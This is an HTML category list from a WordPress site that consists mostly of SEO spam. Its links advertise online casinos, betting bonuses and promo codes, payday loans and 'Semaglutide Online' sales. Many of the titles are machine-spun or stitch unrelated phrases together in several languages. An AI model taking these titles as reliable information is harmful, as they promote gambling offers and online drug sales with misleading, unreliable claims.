	<li class="cat-item cat-item-971"><a href="https://universprofessionnel.com/category/monobrand/">monobrand</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://universprofessionnel.com/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://universprofessionnel.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://universprofessionnel.com/category/mosbet-onlayn-kazino-ve-idman-mercleri-657/">Mosbet: Onlayn Kazino Və Idman Mərcləri &#8211; 40</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://universprofessionnel.com/category/most-bet-866/">Most Bet 866</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://universprofessionnel.com/category/mostbet-325/">Mostbet &#8211; 143</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://universprofessionnel.com/category/mostbet-314-casino-azerbaycanda-bukmeker-konto-www-pendidikankupangkotagoid-346-44/">Mostbet 314 Casino Azərbaycanda Bukmeker Konto Www Pendidikankupangkotagoid 346 &#8211; 461</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://universprofessionnel.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://universprofessionnel.com/category/mostbet-aviator-546/">Mostbet Aviator 546</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://universprofessionnel.com/category/mostbet-aviator-az-demo-oyunu-o-ynaydi-va-pul-uchun-mosbet-com-saytidan-yuklab-oling-97/">Mostbet Aviator Az Demo Oyunu O&#039;ynaydi Va Pul Uchun Mosbet Com Saytidan Yuklab Oling &#8211; 487</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://universprofessionnel.com/category/mostbet-aviator-demo-oyunu-mosbet-pulla-azerbaycanda-nece-oynamaq-strateqler-demo-devirmek-848/">Mostbet Aviator Demo Oyunu ️ Mosbet Pulla Azərbaycanda Necə Oynamaq, Strateqlər, Demo, Devirmək &#8211; 769</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://universprofessionnel.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://universprofessionnel.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayt-%e0%a4%b9%e0%a4%bf%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%93%e0%a4%b2%e0%a4%bf%e0%a4%82%e0%a4%aa%e0%a4%bf%e0%a4%af%e0%a4%be/">Mostbet Az-90 Kazino Azerbaycan Daha Yüksək Bukmeyker Rəsmi Sayt हिंदी ओलिंपियाड हिंदी विकास मंच &#8211; 382</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-lap-ela-bukmeyker-resmi-sayt-%ce%b1-%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%82-%ce%b2%ce%bf%ce%bb%ce%bf%cf%85-1937-810/">Mostbet Az-90 Kazino Azerbaycan Lap əla Bukmeyker Rəsmi Sayt Α Σ Ολυμπιακος Βολου 1937 &#8211; 323</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://universprofessionnel.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://universprofessionnel.com/category/mostbet-az%c9%99rbaycanda-aviator-oyunu-aviator-da-nec%c9%99-m%c9%99rc-gorm%c9%99k-olar-399/">Mostbet Azərbaycanda Aviator Oyunu Aviator-da Necə Mərc Görmək Olar &#8211; 973</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://universprofessionnel.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://universprofessionnel.com/category/mostbet-casino-overview-nj-enjoy-mostbet-slots-along-with-bonus-77/">Mostbet Casino Overview Nj ️ Enjoy Mostbet Slots Along With Bonus &#8211; 804</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://universprofessionnel.com/category/mostbet-complaints-email-amp-phone-547/">Mostbet Complaints Email &amp; Phone &#8211; 366</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://universprofessionnel.com/category/mostbet-evaluation-2024-not-abailable-in-us-sbs-188/">Mostbet Evaluation 2024 Not Abailable In Us Sbs&quot; &#8211; 964</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://universprofessionnel.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://universprofessionnel.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://universprofessionnel.com/category/mostbet-india/">MostBet India</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://universprofessionnel.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://universprofessionnel.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://universprofessionnel.com/category/mostbet-login-934/">Mostbet Login 934</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://universprofessionnel.com/category/mostbet-login-bd-your-gateway-to-premier-cricket-betting-329/">Mostbet Login Bd: Your Gateway To Premier Cricket Betting &#8211; 351</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-program-code-bet-1-find-150-or-1-000-119/">Mostbet Ohio Bonus Program Code Bet $1, Find $150 Or $1, 000 &#8211; 785</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-signal-sbkwire-score-1000-promo-for-browns-bengals-amp-national-football-league-week-1-21/">Mostbet Ohio Bonus Signal Sbkwire Score $1000 Promo For Browns, Bengals &amp; National Football League Week 1 &#8211; 432</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://universprofessionnel.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://universprofessionnel.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://universprofessionnel.com/category/mostbet-promo-code-and-subscribe-offer-march-2024-uk-customers-883/">Mostbet Promo Code And Subscribe Offer: March 2024 Uk Customers &#8211; 370</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://universprofessionnel.com/category/mostbet-promotional-code-amp-additional-bonuses-october-2024-918/">Mostbet Promotional Code &amp; Additional Bonuses October 2024 &#8211; 731</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://universprofessionnel.com/category/mostbet-racing-on-typically-the-app-store-102/">‎mostbet Racing On Typically The App Store &#8211; 23</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://universprofessionnel.com/category/mostbet-review-promo-code-forbes-upwards-to-1-000-in-bonus-bets-october-2024-989/">Mostbet Review: Promo Code Forbes Upwards To $1, 000 In Bonus Bets October 2024 &#8211; 680</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://universprofessionnel.com/category/mostbet-review-promo-program-code-forbes-up-to-be-able-to-1-000-in-bonus-bets-october-2024-421/">Mostbet Review: Promo Program Code Forbes Up To Be Able To $1, 000 In Bonus Bets October 2024 &#8211; 775</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://universprofessionnel.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://universprofessionnel.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://universprofessionnel.com/category/mostbet-sportsbook-promo-computer-code-amp-offers-up-to-date-october-2024-524/">Mostbet Sportsbook Promo Computer Code &amp; Offers Up-to-date October 2024 &#8211; 109</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://universprofessionnel.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://universprofessionnel.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://universprofessionnel.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://universprofessionnel.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://universprofessionnel.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://universprofessionnel.com/category/mostbet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%b1%d0%b5%d0%b7-%d0%be%d0%b3%d1%80%d0%b0/">Mostbet официальное зеркало Доступ без ограничений &#8211; 613</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://universprofessionnel.com/category/mostbet-az90-bukmeker-ve-kazino-azerbaycanda-added-bonus-550-250f-289/">Mostbet-az90 Bukmeker Və Kazino Azərbaycanda Added Bonus 550+250f &#8211; 634</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://universprofessionnel.com/category/mostbet-az91-i%cc%87dman-mercleri-ve-giri-dinas-pemuda-olahraga-kebudayaan-dan-pariwisata-kabupaten-grobogan-publicinput-com-915/">Mostbet-az91: İdman Mərcləri Və Giri Dinas Pemuda Olahraga, Kebudayaan Dan Pariwisata Kabupaten Grobogan Publicinput Com &#8211; 232</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-casino/">mostbet-azerbaycan-casino</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://universprofessionnel.com/category/mostbet-oyna/">mostbet-oyna</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://universprofessionnel.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://universprofessionnel.com/category/mostbet1/">mostbet1</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://universprofessionnel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://universprofessionnel.com/category/mqgtj3rxsd/">mqgtj3rxsd</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://universprofessionnel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://universprofessionnel.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://universprofessionnel.com/category/no-deposit-bonus-casinos-keep-what-you-win-in-2024-871/">No Deposit Bonus Casinos » Keep What You Win In 2024 &#8211; 990</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://universprofessionnel.com/category/noticias-esportivas/">Noticias esportivas</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://universprofessionnel.com/category/nv-casino/">NV Casino</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://universprofessionnel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://universprofessionnel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://universprofessionnel.com/category/official-website-of-the-game-aviator/">Official website of the game Aviator &#8211; officialgameaviator.com</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://universprofessionnel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://universprofessionnel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://universprofessionnel.com/category/omegle-cc/">Omegle cc</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://universprofessionnel.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://universprofessionnel.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://universprofessionnel.com/category/online-slots-for-real-money/">online-slots-for-real-money</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://universprofessionnel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://universprofessionnel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://universprofessionnel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://universprofessionnel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://universprofessionnel.com/category/onlinecasinoslot15/">onlinecasinoslot15</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://universprofessionnel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://universprofessionnel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://universprofessionnel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://universprofessionnel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://universprofessionnel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://universprofessionnel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://universprofessionnel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://universprofessionnel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://universprofessionnel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://universprofessionnel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://universprofessionnel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://universprofessionnel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://universprofessionnel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://universprofessionnel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://universprofessionnel.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://universprofessionnel.com/category/onlinemarriageregistration-com-x/">onlinemarriageregistration.com x</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://universprofessionnel.com/category/oynamaq-pin-up-az%c9%99rbaycan-r%c9%99smi-saytin-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-15/">Oynamaq Pin Up Azərbaycan: rəsmi saytın nəzərdən keçirilməsi &#8211; 798</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://universprofessionnel.com/category/oyunu-sindirmaq-mumkundurmu-500/">oyunu sındırmaq mümkündürmü? &#8211; 759</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://universprofessionnel.com/category/oyunu-xinclamaq-mumkundurmu-205/">Oyunu Xinclamaq Mümkündürmü? &#8211; 332</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://universprofessionnel.com/category/ozwin-casino-100-free-spins-2025-australia-ear-to-ear-47/">Ozwin Casino 100 Free Spins 2024 Australia Ear To Ear &#8211; 930</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://universprofessionnel.com/category/ozwin-casino-no-deposit-bonus-codes-march-2025-responsible-gaming-reviews-530/">Ozwin Casino No Deposit Bonus Codes March 2023 Responsible Gaming Reviews &#8211; 893</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://universprofessionnel.com/category/ozwin-coin-chest-start-winning-500/">Ozwin Coin Chest Start Winning &#8211; 581</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://universprofessionnel.com/category/ozwin-online-casino-bonuses-no-deposit-procuring-amp-many-others-694/">Ozwin Online Casino Bonuses: No Deposit, Procuring &amp; Many Others &#8211; 99</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://universprofessionnel.com/category/ozwin-online-casino-evaluation-2024-play-together-with-reward-enjoy-totally-free-spins-2/">Ozwin Online Casino Evaluation 2024: Play Together With Reward, Enjoy Totally Free Spins! &#8211; 819</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://universprofessionnel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://universprofessionnel.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://universprofessionnel.com/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://universprofessionnel.com/category/parimatch-india-official/">PariMatch India Official</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://universprofessionnel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-165/">Partycasino Bonus Code 10€ 165</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://universprofessionnel.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://universprofessionnel.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://universprofessionnel.com/category/pin-up/">Pin up</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://universprofessionnel.com/category/pin-up-306-casino-giris-qeydiyyat-bonuslar-yukle-501/">Pin Up 306 casino giriş qeydiyyat, bonuslar, yukle &#8211; 698</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://universprofessionnel.com/category/pin-up-aviator%ef%b8%8f-online-oyun-pin-up-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-63/">Pin Up Aviator️ Online Oyun Pin Up Nəzərdən Keçirilməsi &#8211; 488</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://universprofessionnel.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://universprofessionnel.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://universprofessionnel.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://universprofessionnel.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://universprofessionnel.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://universprofessionnel.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-264/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 841</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-65/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 890</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://universprofessionnel.com/category/pin-up-casino-azerbaycan-pinup-cazino-az-pin-up-kazin-474/">Pin Up Casino Azerbaycan, Pinup Cazino Az Pin Up Kazin &#8211; 365</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://universprofessionnel.com/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://universprofessionnel.com/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://universprofessionnel.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://universprofessionnel.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-763/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 626</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-947/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 995</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://universprofessionnel.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://universprofessionnel.com/category/pinco-casino-giris-292/">Pinco Casino Giris 292</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://universprofessionnel.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://universprofessionnel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://universprofessionnel.com/category/play-croco-casino-292/">Play Croco Casino 292</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://universprofessionnel.com/category/play-croco-login-898/">Play Croco Login 898</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://universprofessionnel.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://universprofessionnel.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://universprofessionnel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://universprofessionnel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://universprofessionnel.com/category/prava-osi-hr/">prava-osi.hr</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://universprofessionnel.com/category/premier-bet/">Premier Bet</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://universprofessionnel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://universprofessionnel.com/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://universprofessionnel.com/category/promokod-mostbet-an-additional-benefit-8000-czk-vsechny-akce-sazkove-kancelare-521/">Promokód Mostbet An Additional Benefit 8000 Czk Všechny Akce Sázkové Kanceláře &#8211; 390</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://universprofessionnel.com/category/psiloritis-natural-park-gr/">psiloritis-natural-park.gr</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://universprofessionnel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://universprofessionnel.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://universprofessionnel.com/category/queen777-casino-412/">Queen777 Casino 412</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://universprofessionnel.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://universprofessionnel.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://universprofessionnel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://universprofessionnel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://universprofessionnel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://universprofessionnel.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://universprofessionnel.com/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://universprofessionnel.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://universprofessionnel.com/category/research-posts-392/">Research Posts &#8211; 672</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://universprofessionnel.com/category/review/">review</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://universprofessionnel.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://universprofessionnel.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://universprofessionnel.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://universprofessionnel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://universprofessionnel.com/category/roobetitaly-it/">roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://universprofessionnel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://universprofessionnel.com/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://universprofessionnel.com/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://universprofessionnel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://universprofessionnel.com/category/semaglutide-online/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://universprofessionnel.com/category/siti-ufficiali-del-bookmaker-roobet-in-italia/">Siti ufficiali del bookmaker Roobet in Italia &#8211; roobetitaly.com e roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://universprofessionnel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://universprofessionnel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://universprofessionnel.com/category/sky-bet-tournament-top-goalscorer-tips-joel-piroe-can-easily-fire-leeds-to-the-premier-league-487/">Sky Bet Tournament Top Goalscorer Tips: Joel Piroe Can Easily Fire Leeds To The Premier League &#8211; 1</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://universprofessionnel.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://universprofessionnel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://universprofessionnel.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://universprofessionnel.com/category/slottica-10-euro-bonus-prywatnoesc-odpowiedzialna-gra-568/">Slottica 10 Euro Bonus Prywatność Odpowiedzialna Gra &#8211; 372</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://universprofessionnel.com/category/slottica-16-slottica-logowanie-191/">Slottica 16 Slottica Logowanie &#8211; 179</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://universprofessionnel.com/category/slottica-21-minimum-70-pln-756/">Slottica 21 Minimum 70 Pln &#8211; 918</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://universprofessionnel.com/category/slottica-27-kryptowaluty-bitcoin-708/">Slottica 27 Kryptowaluty Bitcoin &#8211; 436</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://universprofessionnel.com/category/slottica-50-freispiele-aktivieren-wolf-moon-840/">Slottica 50 Freispiele Aktivieren Wolf Moon &#8211; 990</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://universprofessionnel.com/category/slottica-aviator-predictor-live-casino-promo-232/">Slottica Aviator Predictor Live Casino Promo &#8211; 705</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://universprofessionnel.com/category/slottica-bahis-casino-22bet-307/">Slottica Bahis Casino 22bet &#8211; 187</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://universprofessionnel.com/category/slottica-best-game-sorte-cada-133/">Slottica Best Game Sorte Cada &#8211; 471</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://universprofessionnel.com/category/slottica-bonus-bez-depozytu-2025-mastercard-skrill-neteller-804/">Slottica Bonus Bez Depozytu 2022 Mastercard Skrill Neteller &#8211; 247</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://universprofessionnel.com/category/slottica-bonus-za-rejestracje-dodatkowe-esrodki-876/">Slottica Bonus Za Rejestrację Dodatkowe Środki &#8211; 451</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://universprofessionnel.com/category/slottica-casino-app-best-live-casino-sites-538/">Slottica Casino App Best Live Casino Sites &#8211; 904</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://universprofessionnel.com/category/slottica-casino-brasil-voodoo-dreams-live-casino-6/">Slottica Casino Brasil Voodoo Dreams Live Casino &#8211; 329</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://universprofessionnel.com/category/slottica-casino-kod-promocyjny-best-indian-online-casino-979/">Slottica Casino Kod Promocyjny Best Indian Online Casino &#8211; 797</a>
</li>
